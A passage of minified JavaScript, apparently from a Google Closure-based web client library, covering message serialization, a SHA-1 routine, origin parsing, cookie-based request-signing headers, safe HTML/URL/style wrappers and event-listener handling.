0:f&&Qc(a)&2?a:Kd(a,b,c,void 0!==d,e,f);else if(ad(a)){var h={},k;for(k in a)h[k]=Jd(a[k],b,c,d,e,f);a=h}else a=b(a,d);return a}}
function Kd(a,b,c,d,e,f){var h=d||c?Qc(a):0;d=d?!!(h&32):void 0;a=Jc(a);for(var k=0;k<a.length;k++)a[k]=Jd(a[k],b,c,d,e,f);c&&c(h,a);return a}function Ld(a){return a.mk===Yc?a.JB():Hd(a)};function Md(a,b,c){c=void 0===c?Wc:c;if(null!=a){if(tc&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=Qc(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?(Rc(a,(d|34)&-12293),a):Kd(a,Md,d&4?Wc:c,!0,!1,!0)}a.mk===Yc&&(c=a.G,d=Tc(c),a=d&2?a:Ed(a.constructor,Od(c,d,!0)));return a}}function Od(a,b,c){var d=c||b&2?Wc:Vc,e=!!(b&32);a=Id(a,b,function(f){return Md(f,e,d)});Oc(a,32|(c?2:0));return a}
function Pd(a){var b=a.G,c=Tc(b);return c&2?Ed(a.constructor,Od(b,c,!1)):a};function Qd(a,b,c){if(!(4&b))return!0;if(null==c)return!1;0===c&&(4096&b||8192&b)&&5>(a.constructor[Nc]=(a.constructor[Nc]|0)+1)&&kd("int64 downgrade");return 0===c?!1:!(c&b)}var Sd=function(a,b,c){a=a.G;return Rd(a,Tc(a),b,c)},Rd=function(a,b,c,d){if(-1===c)return null;if(c>=Xc(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}},Ud=function(a,b,c,d){var e=a.G,f=Tc(e);gd(f);Td(e,f,b,c,d);return a};
function Td(a,b,c,d,e){var f=Xc(b);if(c>=f||e){var h=b;if(b&256)e=a[a.length-1];else{if(null==d)return h;e=a[f+(+!!(b&512)-1)]={};h|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);h!==b&&Rc(a,h);return h}a[c+(+!!(b&512)-1)]=d;b&256&&(a=a[a.length-1],c in a&&delete a[c]);return b}function Vd(a,b,c,d){a=Rd(a,b,c,d);return Array.isArray(a)?a:ed}function Wd(a,b,c){0===a&&(a=Xd(a,b,c));return a=Sc(a,1,!0)}function Yd(a){return!!(2&a)&&!!(4&a)||!!(2048&a)}
function Zd(a,b,c,d,e,f){var h=a.G,k=Tc(h);gd(k);if(null==c)return Td(h,k,b,void 0,f),a;Cd(c);var l=Qc(c),m=l,p=!!(2&l)||Object.isFrozen(c);e=!p&&(f?!0:!1)&&e!==id;if(Qd(a,l))for(l=21,p&&(c=Jc(c),m=0,l=Xd(l,k,!0)),p=0;p<c.length;p++)c[p]=d(c[p]);e&&(c=Jc(c),m=0,l=Xd(l,k,!0));l!==m&&Rc(c,l);Td(h,k,b,c,f);return a}var $d=function(a,b,c,d){a=a.G;var e=Tc(a);gd(e);var f=Rd(a,e,c,d);b=Pd(Bd(f,b,!0,e));f!==b&&Td(a,e,c,b,d);return b};
function ae(a,b,c,d){a=a.G;var e=Tc(a),f=Rd(a,e,c,d);b=Bd(f,b,!1,e);b!==f&&null!=b&&Td(a,e,c,b,d);return b}
var be=function(a,b,c,d){d=void 0===d?!1:d;b=ae(a,b,c,d);if(null==b)return b;a=a.G;var e=Tc(a);if(!(e&2)){var f=Pd(b);f!==b&&(b=f,Td(a,e,c,b,d))}return b},ce=function(a,b,c,d,e){null!=d?Ad(d,b):d=void 0;return Ud(a,c,d,e)},de=function(a,b,c,d,e,f){var h=a.G,k=Tc(h);gd(k);if(null==d)return Td(h,k,c,void 0,f),a;Cd(d);var l=Qc(d),m=l,p=!!(2&l)||!!(2048&l),q=p||Object.isFrozen(d);e=!q&&(f?!0:!1)&&e!==id;for(var w=!0,u=!0,E=0;E<d.length;E++){var M=d[E];Ad(M,b);p||(M=!!(Qc(M.G)&2),w&&(w=!M),u&&(u=M))}p||
(l=Sc(l,5,!0),l=Sc(l,8,w),l=Sc(l,16,u));if(e||q&&l!==m)d=Jc(d),m=0,l=Xd(l,k,!0);l!==m&&Rc(d,l);Td(h,k,c,d,f);return a};function Xd(a,b,c){a=Sc(a,2,!!(2&b));a=Sc(a,32,!!(32&b)&&c);return a=Sc(a,2048,!1)}
var ee=function(a,b,c){a=Sd(a,b,c);a=null!=a?pd(a,!1)?"number"===typeof a?wd(a,!1):vd(a,!1):void 0:a;return a},fe=function(a,b,c){b=Sd(a,b,c);a=void 0;a=void 0===a?!1:a;null!=b?pd(b,a)?"string"===typeof b?a=vd(b,a):a?(pd(b,a),b=Math.trunc(b),Number.isSafeInteger(b)?a=String(b):(a=String(b),xd(a)||(Ec(b),a=Ic(Cc,Dc)))):a=wd(b,a):a=void 0:a=b;return a};function ge(a,b){return null!=a?a:b}
function he(a){if(null==a)throw Error();if("string"===typeof a)a=a?new yc(a,wc):xc||(xc=new yc(null,wc));else if(a.constructor!==yc)if(tc&&null!=a&&a instanceof Uint8Array)a=a.length?new yc(new Uint8Array(a),wc):xc||(xc=new yc(null,wc));else throw Error();return a}var ie=function(a,b,c,d){c=void 0===c?0:c;return ge(td(Sd(a,b,d)),c)},je=function(a,b,c,d){if(null!=c&&"string"!==typeof c)throw Error();return Ud(a,b,c,d)};var ke=function(a,b,c){this.G=Fd(a,b,c)};g=ke.prototype;g.JB=function(){return this.toJSON()};g.toJSON=function(){return bd?le(this,this.G,!1):le(this,Kd(this.G,Ld,void 0,void 0,!1,!1),!0)};g.Ee=function(){bd=!0;try{return JSON.stringify(this.toJSON(),Gd)}finally{bd=!1}};g.getExtension=function(a){var b=a.Oc?a.mp?a.Td(this,a.Oc,a.Sc,void 0!==hd?1:2,!0):a.Td(this,a.Oc,a.Sc,!0):a.mp?a.Td(this,a.Sc,void 0!==hd?1:2,!0):a.Td(this,a.Sc,a.defaultValue,!0);return a.ux&&null==b?a.defaultValue:b};
g.Yn=function(a){a=a.Oc?a.Td(this,a.Oc,a.Sc,!0):a.Td(this,a.Sc,null,!0);return null===a?void 0:a};g.hasExtension=function(a){return a.Oc?void 0!==ae(this,a.Oc,a.Sc,!0):void 0!==this.Yn(a)};g.clone=function(){var a=this.G;return Ed(this.constructor,Od(a,Tc(a),!1))};g.mk=Yc;g.toString=function(){return le(this,this.G,!1).toString()};
function le(a,b,c){var d=a.constructor.sd,e=Tc(c?a.G:b),f=Xc(e),h=!1;if(d&&cd){if(!c){b=Jc(b);var k;if(b.length&&ad(k=b[b.length-1]))for(h=0;h<d.length;h++)if(d[h]>=f){Object.assign(b[b.length-1]={},k);break}h=!0}f=b;c=!c;k=Tc(a.G);a=Xc(k);k=+!!(k&512)-1;for(var l,m,p=0;p<d.length;p++)if(m=d[p],m<a){m+=k;var q=f[m];null==q?f[m]=c?ed:Uc([]):c&&q!==ed&&Pc(q,1)}else l||(q=void 0,f.length&&ad(q=f[f.length-1])?l=q:f.push(l={})),q=l[m],null==l[m]?l[m]=c?ed:Uc([]):c&&q!==ed&&Pc(q,1)}l=b.length;if(!l)return b;
var w;if(ad(f=b[l-1])){a:{var u=f;c={};a=!1;for(var E in u){k=u[E];if(Array.isArray(k)){p=k;if(!Bc&&dd(k,d,+E)||!Ac&&$c(k)&&0===k.size)k=null;k!=p&&(a=!0)}null!=k?c[E]=k:a=!0}if(a){for(var M in c){u=c;break a}u=null}}u!=f&&(w=!0);l--}for(e=+!!(e&512)-1;0<l;l--){E=l-1;f=b[E];if(!(null==f||!Bc&&dd(f,d,E-e)||!Ac&&$c(f)&&0===f.size))break;var S=!0}if(!w&&!S)return b;b=h?b:Array.prototype.slice.call(b,0,l);h&&(b.length=l);u&&b.push(u);return b};var me=function(a){this.G=Fd(a,void 0,void 0)};y(me,ke);me.prototype.cA=function(a){return je(this,4,a)};me.prototype.tt=function(){return Ud(this,4,void 0,void 0)};me.prototype.kA=function(a,b){return Zd(this,2,a,he,b,void 0)};me.sd=[2];var ne=function(a){if(!a)return"";if(/^about:(?:blank|srcdoc)$/.test(a))return window.origin||"";a.startsWith("blob:")&&(a=a.substring(5));a=a.split("#")[0].split("?")[0];a=a.toLowerCase();0==a.indexOf("//")&&(a=window.location.protocol+a);/^[\w\-]*:\/\//.test(a)||(a=window.location.href);var b=a.substring(a.indexOf("://")+3),c=b.indexOf("/");-1!=c&&(b=b.substring(0,c));c=a.substring(0,a.indexOf("://"));if(!c)throw Error("URI is missing protocol: "+a);if("http"!==c&&"https"!==c&&"chrome-extension"!==
c&&"moz-extension"!==c&&"file"!==c&&"android-app"!==c&&"chrome-search"!==c&&"chrome-untrusted"!==c&&"chrome"!==c&&"app"!==c&&"devtools"!==c)throw Error("Invalid URI scheme in origin: "+c);a="";var d=b.indexOf(":");if(-1!=d){var e=b.substring(d+1);b=b.substring(0,d);if("http"===c&&"80"!==e||"https"===c&&"443"!==e)a=":"+e}return c+"://"+b+a};function oe(){function a(){e[0]=1732584193;e[1]=4023233417;e[2]=2562383102;e[3]=271733878;e[4]=3285377520;p=m=0}function b(q){for(var w=h,u=0;64>u;u+=4)w[u/4]=q[u]<<24|q[u+1]<<16|q[u+2]<<8|q[u+3];for(u=16;80>u;u++)q=w[u-3]^w[u-8]^w[u-14]^w[u-16],w[u]=(q<<1|q>>>31)&4294967295;q=e[0];var E=e[1],M=e[2],S=e[3],ra=e[4];for(u=0;80>u;u++){if(40>u)if(20>u){var O=S^E&(M^S);var H=1518500249}else O=E^M^S,H=1859775393;else 60>u?(O=E&M|S&(E|M),H=2400959708):(O=E^M^S,H=3395469782);O=((q<<5|q>>>27)&4294967295)+
O+ra+H+w[u]&4294967295;ra=S;S=M;M=(E<<30|E>>>2)&4294967295;E=q;q=O}e[0]=e[0]+q&4294967295;e[1]=e[1]+E&4294967295;e[2]=e[2]+M&4294967295;e[3]=e[3]+S&4294967295;e[4]=e[4]+ra&4294967295}function c(q,w){if("string"===typeof q){q=unescape(encodeURIComponent(q));for(var u=[],E=0,M=q.length;E<M;++E)u.push(q.charCodeAt(E));q=u}w||(w=q.length);u=0;if(0==m)for(;u+64<w;)b(q.slice(u,u+64)),u+=64,p+=64;for(;u<w;)if(f[m++]=q[u++],p++,64==m)for(m=0,b(f);u+64<w;)b(q.slice(u,u+64)),u+=64,p+=64}function d(){var q=
[],w=8*p;56>m?c(k,56-m):c(k,64-(m-56));for(var u=63;56<=u;u--)f[u]=w&255,w>>>=8;b(f);for(u=w=0;5>u;u++)for(var E=24;0<=E;E-=8)q[w++]=e[u]>>E&255;return q}for(var e=[],f=[],h=[],k=[128],l=1;64>l;++l)k[l]=0;var m,p;a();return{reset:a,update:c,digest:d,fu:function(){for(var q=d(),w="",u=0;u<q.length;u++)w+="0123456789ABCDEF".charAt(Math.floor(q[u]/16))+"0123456789ABCDEF".charAt(q[u]%16);return w}}};var qe=function(a,b,c,d,e){return a&&b&&c?[c,pe(ne(a),b,d||null,e||[])].join(" "):null},pe=function(a,b,c,d){var e=[];if(1==(Array.isArray(c)?2:1))return e=[b,a],Rb(d,function(k){e.push(k)}),re(e.join(" "));var f=[],h=[];Rb(c,function(k){h.push(k.key);f.push(k.value)});c=Math.floor((new Date).getTime()/1E3);e=0==f.length?[c,b,a]:[f.join(":"),c,b,a];Rb(d,function(k){e.push(k)});a=re(e.join(" "));a=[c,a];0==h.length||a.push(h.join(""));return a.join("_")},re=function(a){var b=oe();b.update(a);return b.fu().toLowerCase()};var se={};var te=function(){return null},ue=function(){},ve=function(a){return a};function we(a,b,c){for(var d in a)b.call(c,a[d],d,a)}function xe(a,b,c){for(var d in a)if(b.call(c,a[d],d,a))return!0;return!1}function ye(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b}function ze(a,b){var c;(c=b in a)&&delete a[b];return c}function Ae(a){var b={},c;for(c in a)b[c]=a[c];return b}
function Be(a){if(!a||"object"!==typeof a)return a;if("function"===typeof a.clone)return a.clone();if("undefined"!==typeof Map&&a instanceof Map)return new Map(a);if("undefined"!==typeof Set&&a instanceof Set)return new Set(a);if(a instanceof Date)return new Date(a.getTime());var b=Array.isArray(a)?[]:"function"!==typeof ArrayBuffer||"function"!==typeof ArrayBuffer.isView||!ArrayBuffer.isView(a)||a instanceof DataView?{}:new a.constructor(a.length),c;for(c in a)b[c]=Be(a[c]);return b}var Ce="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");
function De(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Ce.length;f++)c=Ce[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};var Ee,Fe=function(){if(void 0===Ee){var a=null,b=z.trustedTypes;if(b&&b.createPolicy)try{a=b.createPolicy("goog#html",{createHTML:ib,createScript:ib,createScriptURL:ib})}catch(c){z.console&&z.console.error(c.message)}Ee=a}return Ee};var Ie=function(a,b){this.Gr=a===Ge&&b||"";this.ws=He};Ie.prototype.toString=function(){return this.Gr};var He={},Ge={};var Je=function(a){this.iq=a};Je.prototype.toString=function(){return this.iq+""};var Ke=function(a){return a instanceof Je&&a.constructor===Je?a.iq:"type_error:TrustedResourceUrl"},Le={},Me=function(a){var b=Fe();a=b?b.createScriptURL(a):a;return new Je(a,Le)};var Ne=function(a){this.gq=a};Ne.prototype.toString=function(){return this.gq.toString()};var Oe=function(a){return a instanceof Ne&&a.constructor===Ne?a.gq:"type_error:SafeUrl"},Pe=/^data:(.*);base64,[a-z0-9+\/]+=*$/i,Qe=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i,Te=function(a){a instanceof Ne||(a=String(a),Qe.test(a)?a=Re(a):(a=String(a).replace(/(%0A|%0D)/g,""),a=a.match(Pe)?Re(a):null));return a||Se},Ue;try{new URL("s://g"),Ue=!0}catch(a){Ue=!1}
var Ve=Ue,We={},Re=function(a){return new Ne(a,We)},Se=Re("about:invalid#zClosurez");var Xe={},Ye=function(a){this.fq=a};Ye.prototype.toString=function(){return this.fq.toString()};var Ze=function(a){return a instanceof Ye&&a.constructor===Ye?a.fq:"type_error:SafeStyle"},$e=new Ye("",Xe);
function af(a){if(a instanceof Ne)return'url("'+Oe(a).replace(/</g,"%3c").replace(/[\\"]/g,"\\$&")+'")';if(a instanceof Ie)a=a instanceof Ie&&a.constructor===Ie&&a.ws===He?a.Gr:"type_error:Const";else{a=String(a);var b=a.replace(bf,"$1").replace(bf,"$1").replace(cf,"url");if(df.test(b)){if(b=!ef.test(a)){for(var c=b=!0,d=0;d<a.length;d++){var e=a.charAt(d);"'"==e&&c?b=!b:'"'==e&&b&&(c=!c)}b=b&&c&&ff(a)}a=b?gf(a):"zClosurez"}else a="zClosurez"}if(/[{;}]/.test(a))throw new kb("Value does not allow [{;}], got: %s.",
[a]);return a}function ff(a){for(var b=!0,c=/^[-_a-zA-Z0-9]$/,d=0;d<a.length;d++){var e=a.charAt(d);if("]"==e){if(b)return!1;b=!0}else if("["==e){if(!b)return!1;b=!1}else if(!b&&!c.test(e))return!1}return b}
var df=RegExp("^[-+,.\"'%_!#/ a-zA-Z0-9\\[\\]]+$"),cf=RegExp("\\b(url\\([ \t\n]*)('[ -&(-\\[\\]-~]*'|\"[ !#-\\[\\]-~]*\"|[!#-&*-\\[\\]-~]*)([ \t\n]*\\))","g"),bf=RegExp("\\b(calc|cubic-bezier|fit-content|hsl|hsla|linear-gradient|matrix|minmax|radial-gradient|repeat|rgb|rgba|(rotate|scale|translate)(X|Y|Z|3d)?|steps|var)\\([-+*/0-9a-zA-Z.%#\\[\\], ]+\\)","g"),ef=/\/\*/;
function gf(a){return a.replace(cf,function(b,c,d,e){var f="";d=d.replace(/^(['"])(.*)\1$/,function(h,k,l){f=k;return l});b=Te(d).toString();return c+f+b+f+e})};var hf={},jf=function(a){this.eq=a};jf.prototype.toString=function(){return this.eq.toString()};var lf=function(a){var b="",c=function(d){Array.isArray(d)?d.forEach(c):b+=kf(d)};Array.prototype.forEach.call(arguments,c);return new jf(b,hf)},kf=function(a){return a instanceof jf&&a.constructor===jf?a.eq:"type_error:SafeStyleSheet"},mf=new jf("",hf);var nf={},of=function(a){this.cq=a};of.prototype.toString=function(){return this.cq.toString()};var pf=function(a){return a instanceof of&&a.constructor===of?a.cq:"type_error:SafeHtml"},qf=function(a){var b=Fe();a=b?b.createHTML(a):a;return new of(a,nf)},rf=new of(z.trustedTypes&&z.trustedTypes.emptyHTML||"",nf);var sf=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}(function(){var a=document.createElement("div"),b=document.createElement("div");b.appendChild(document.createElement("div"));a.appendChild(b);b=a.firstChild.firstChild;a.innerHTML=pf(rf);return!b.parentElement}),tf=function(a,b){if(sf())for(;a.lastChild;)a.removeChild(a.lastChild);a.innerHTML=pf(b)},vf=function(a,b){a:{var c=(a.ownerDocument&&a.ownerDocument.defaultView||z).document;if(c.querySelector&&(c=c.querySelector("script[nonce]"))&&
(c=c.nonce||c.getAttribute("nonce"))&&uf.test(c))break a;c=""}c&&a.setAttribute("nonce",c);a.src=Ke(b)},uf=/^[\w+/_-]+[=]{0,2}$/;var wf=function(a,b){b?a=a.replace(qb,"&amp;").replace(rb,"&lt;").replace(sb,"&gt;").replace(tb,"&quot;").replace(ub,"&#39;").replace(vb,"&#0;"):wb.test(a)&&(-1!=a.indexOf("&")&&(a=a.replace(qb,"&amp;")),-1!=a.indexOf("<")&&(a=a.replace(rb,"&lt;")),-1!=a.indexOf(">")&&(a=a.replace(sb,"&gt;")),-1!=a.indexOf('"')&&(a=a.replace(tb,"&quot;")),-1!=a.indexOf("'")&&(a=a.replace(ub,"&#39;")),-1!=a.indexOf("\x00")&&(a=a.replace(vb,"&#0;")));return a},xf=function(a,b,c){a=a.split(b);for(var d=[];0<c&&a.length;)d.push(a.shift()),
c--;a.length&&d.push(a.join(b));return d};var yf=function(a){this.oc=a||{cookie:""}};g=yf.prototype;g.isEnabled=function(){if(!z.navigator.cookieEnabled)return!1;if(!this.fp())return!0;this.set("TESTCOOKIESENABLED","1",{Dp:60});if("1"!==this.get("TESTCOOKIESENABLED"))return!1;this.remove("TESTCOOKIESENABLED");return!0};g.Jx=function(a){return!/[;=\s]/.test(a)};g.Lx=function(a){return!/[;\r\n]/.test(a)};
g.set=function(a,b,c){var d=!1;if("object"===typeof c){var e=c.xG;d=c.BG||!1;var f=c.domain||void 0;var h=c.path||void 0;var k=c.Dp}if(!this.Jx(a))throw Error('Invalid cookie name "'+a+'"');if(!this.Lx(b))throw Error('Invalid cookie value "'+b+'"');void 0===k&&(k=-1);this.gA(a+"="+b+(f?";domain="+f:"")+(h?";path="+h:"")+(0>k?"":0==k?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+1E3*k)).toUTCString())+(d?";secure":"")+(null!=e?";samesite="+e:""))};
g.get=function(a,b){for(var c=a+"=",d=this.po(),e=0,f;e<d.length;e++){f=mb(d[e]);if(0==f.lastIndexOf(c,0))return f.slice(c.length);if(f==a)return""}return b};g.remove=function(a,b,c){var d=this.Gt(a);this.set(a,"",{Dp:0,path:b,domain:c});return d};g.fp=function(){return!this.oc.cookie};g.Gt=function(a){return void 0!==this.get(a)};g.clear=function(){for(var a=this.zv().keys,b=a.length-1;0<=b;b--)this.remove(a[b])};g.gA=function(a){this.oc.cookie=a};g.po=function(){return(this.oc.cookie||"").split(";")};
g.zv=function(){for(var a=this.po(),b=[],c=[],d,e,f=0;f<a.length;f++)e=mb(a[f]),d=e.indexOf("="),-1==d?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}};var zf=function(a){return!!se.FPA_SAMESITE_PHASE2_MOD||!(void 0===a||!a)},Af=function(a,b,c,d){(a=z[a])||"undefined"===typeof document||(a=(new yf(document)).get(b));return a?qe(String(z.location.href),a,c,d):null},Bf=function(a,b){b=void 0===b?!1:b;var c=ne(String(z.location.href)),d=[];var e=b;e=void 0===e?!1:e;var f=z.__SAPISID||z.__APISID||z.__3PSAPISID||z.__OVERRIDE_SID;zf(e)&&(f=f||z.__1PSAPISID);if(f)e=!0;else{if("undefined"!==typeof document){var h=new yf(document);f=h.get("SAPISID")||h.get("APISID")||
h.get("__Secure-3PAPISID")||h.get("SID")||h.get("OSID");zf(e)&&(f=f||h.get("__Secure-1PAPISID"))}e=!!f}e&&(e=(c=0==c.indexOf("https:")||0==c.indexOf("chrome-extension:")||0==c.indexOf("moz-extension:"))?z.__SAPISID:z.__APISID,e||"undefined"===typeof document||(e=new yf(document),e=e.get(c?"SAPISID":"APISID")||e.get("__Secure-3PAPISID")),(e=e?qe(String(z.location.href),e,c?"SAPISIDHASH":"APISIDHASH",a):null)&&d.push(e),c&&zf(b)&&((b=Af("__1PSAPISID","__Secure-1PAPISID","SAPISID1PHASH",a))&&d.push(b),
(a=Af("__3PSAPISID","__Secure-3PAPISID","SAPISID3PHASH",a))&&d.push(a)));return 0==d.length?null:d.join(" ")};function Cf(a){a&&"function"==typeof a.Ji&&a.Ji()};var Df=function(){this.Id=this.Id;this.md=this.md};g=Df.prototype;g.Id=!1;g.Ji=function(){this.Id||(this.Id=!0,this.Qc())};g.Uy=function(a){this.Js(gb(Cf,a))};g.Js=function(a,b){this.Id?void 0!==b?a.call(b):a():(this.md||(this.md=[]),this.md.push(void 0!==b?db(a,b):a))};g.Qc=function(){if(this.md)for(;this.md.length;)this.md.shift()()};var Ef=function(a,b){this.type=a;this.currentTarget=this.target=b;this.defaultPrevented=this.Cf=!1};Ef.prototype.stopPropagation=function(){this.Cf=!0};Ef.prototype.preventDefault=function(){this.defaultPrevented=!0};var Ff=function(){if(!z.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{var c=function(){};z.addEventListener("test",c,b);z.removeEventListener("test",c,b)}catch(d){}return a}();var Gf=function(a,b){Ef.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.pointerId=0;this.pointerType="";this.timeStamp=0;this.hf=null;a&&this.ax(a,b)};hb(Gf,Ef);var Hf={2:"touch",3:"pen",4:"mouse"};
Gf.prototype.ax=function(a,b){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;if(b=a.relatedTarget){if(ec){a:{try{ac(b.nodeName);var e=!0;break a}catch(f){}e=!1}e||(b=null)}}else"mouseover"==c?b=a.fromElement:"mouseout"==c&&(b=a.toElement);this.relatedTarget=b;d?(this.clientX=void 0!==d.clientX?d.clientX:d.pageX,this.clientY=void 0!==d.clientY?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=
d.screenY||0):(this.offsetX=fc||void 0!==a.offsetX?a.offsetX:a.layerX,this.offsetY=fc||void 0!==a.offsetY?a.offsetY:a.layerY,this.clientX=void 0!==a.clientX?a.clientX:a.pageX,this.clientY=void 0!==a.clientY?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||("keypress"==c?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.pointerId=
a.pointerId||0;this.pointerType="string"===typeof a.pointerType?a.pointerType:Hf[a.pointerType]||"";this.state=a.state;this.timeStamp=a.timeStamp;this.hf=a;a.defaultPrevented&&Gf.Je.preventDefault.call(this)};Gf.prototype.stopPropagation=function(){Gf.Je.stopPropagation.call(this);this.hf.stopPropagation?this.hf.stopPropagation():this.hf.cancelBubble=!0};Gf.prototype.preventDefault=function(){Gf.Je.preventDefault.call(this);var a=this.hf;a.preventDefault?a.preventDefault():a.returnValue=!1};var If="closure_listenable_"+(1E6*Math.random()|0);var Jf=0;var Kf=function(a,b,c,d,e,f){this.listener=a;this.proxy=b;this.src=c;this.type=d;this.capture=!!e;this.Vg=f;this.key=++Jf;this.Ef=this.kg=!1};Kf.prototype.lh=function(){this.Ef=!0;this.Vg=this.src=this.proxy=this.listener=null};var Lf=function(a){this.src=a;this.Ea={};this.Xf=0};g=Lf.prototype;g.add=function(a,b,c,d,e){var f=a.toString();a=this.Ea[f];a||(a=this.Ea[f]=[],this.Xf++);var h=Mf(a,b,d,e);-1<h?(b=a[h],c||(b.kg=!1)):(b=new Kf(b,null,this.src,f,!!d,e),b.kg=c,a.push(b));return b};g.remove=function(a,b,c,d){a=a.toString();if(!(a in this.Ea))return!1;var e=this.Ea[a];b=Mf(e,b,c,d);return-1<b?(e[b].lh(),Array.prototype.splice.call(e,b,1),0==e.length&&(delete this.Ea[a],this.Xf--),!0):!1};
g.uq=function(a){var b=a.type;if(!(b in this.Ea))return!1;var c=Vb(this.Ea[b],a);c&&(a.lh(),0==this.Ea[b].length&&(delete this.Ea[b],this.Xf--));return c};g.Wy=function(a){a=a&&a.toString();var b=0,c;for(c in this.Ea)if(!a||c==a){for(var d=this.Ea[c],e=0;e<d.length;e++)++b,d[e].lh();delete this.Ea[c];this.Xf--}return b};g.Aj=function(a,b,c,d){a=this.Ea[a.toString()];var e=-1;a&&(e=Mf(a,b,c,d));return-1<e?a[e]:null};
g.hasListener=function(a,b){var c=void 0!==a,d=c?a.toString():"",e=void 0!==b;return xe(this.Ea,function(f){for(var h=0;h<f.length;++h)if(!(c&&f[h].type!=d||e&&f[h].capture!=b))return!0;return!1})};var Mf=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.Ef&&f.listener==b&&f.capture==!!c&&f.Vg==d)return e}return-1};var Nf="closure_lm_"+(1E6*Math.random()|0),Of={},Pf=0,Rf=function(a,b,c,d,e){if(d&&d.once)return Qf(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)Rf(a,b[f],c,d,e);return null}c=Sf(c);return a&&a[If]?a.vc(b,c,$a(d)?!!d.capture:!!d,e):Tf(a,b,c,!1,d,e)},Tf=function(a,b,c,d,e,f){if(!b)throw Error("Invalid event type");var h=$a(e)?!!e.capture:!!e,k=Uf(a);k||(a[Nf]=k=new Lf(a));c=k.add(b,c,d,h,f);if(c.proxy)return c;d=Vf();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)Ff||(e=h),void 0===
e&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(Wf(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("addEventListener and attachEvent are unavailable.");Pf++;return c},Vf=function(){var a=Xf,b=function(c){return a.call(b.src,b.listener,c)};return b},Qf=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)Qf(a,b[f],c,d,e);return null}c=Sf(c);return a&&a[If]?a.xp(b,c,$a(d)?!!d.capture:!!d,e):Tf(a,b,c,!0,d,e)},
Yf=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)Yf(a,b[f],c,d,e);return null}d=$a(d)?!!d.capture:!!d;c=Sf(c);if(a&&a[If])return a.Vr(b,c,d,e);if(!a)return!1;if(a=Uf(a))if(b=a.Aj(b,c,d,e))return Zf(b);return!1},Zf=function(a){if("number"===typeof a||!a||a.Ef)return!1;var b=a.src;if(b&&b[If])return b.Wr(a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(Wf(c),d):b.addListener&&b.removeListener&&b.removeListener(d);
Pf--;(c=Uf(b))?(c.uq(a),0==c.Xf&&(c.src=null,b[Nf]=null)):a.lh();return!0},Wf=function(a){return a in Of?Of[a]:Of[a]="on"+a},Xf=function(a,b){if(a.Ef)a=!0;else{b=new Gf(b,this);var c=a.listener,d=a.Vg||a.src;a.kg&&Zf(a);a=c.call(d,b)}return a},Uf=function(a){a=a[Nf];return a instanceof Lf?a:null},$f="__closure_events_fn_"+(1E9*Math.random()>>>0),Sf=function(a){if("function"===typeof a)return a;a[$f]||(a[$f]=function(b){return a.handleEvent(b)});return a[$f]};var ag=function(){Df.call(this);this.Ob=new Lf(this);this.xs=this;this.tk=null};hb(ag,Df);ag.prototype[If]=!0;g=ag.prototype;g.addEventListener=function(a,b,c,d){Rf(this,a,b,c,d)};g.removeEventListener=function(a,b,c,d){Yf(this,a,b,c,d)};
g.dispatchEvent=function(a){var b=this.tk;if(b){var c=[];for(var d=1;b;b=b.tk)c.push(b),++d}b=this.xs;d=a.type||a;if("string"===typeof a)a=new Ef(a,b);else if(a instanceof Ef)a.target=a.target||b;else{var e=a;a=new Ef(d,b);De(a,e)}e=!0;if(c)for(var f=c.length-1;!a.Cf&&0<=f;f--){var h=a.currentTarget=c[f];e=h.Hg(d,!0,a)&&e}a.Cf||(h=a.currentTarget=b,e=h.Hg(d,!0,a)&&e,a.Cf||(e=h.Hg(d,!1,a)&&e));if(c)for(f=0;!a.Cf&&f<c.length;f++)h=a.currentTarget=c[f],e=h.Hg(d,!1,a)&&e;return e};
g.Qc=function(){ag.Je.Qc.call(this);this.Xy();this.tk=null};g.vc=function(a,b,c,d){return this.Ob.add(String(a),b,!1,c,d)};g.xp=function(a,b,c,d){return this.Ob.add(String(a),b,!0,c,d)};g.Vr=function(a,b,c,d){return this.Ob.remove(String(a),b,c,d)};g.Wr=function(a){return this.Ob.uq(a)};g.Xy=function(a){return this.Ob?this.Ob.Wy(a):0};
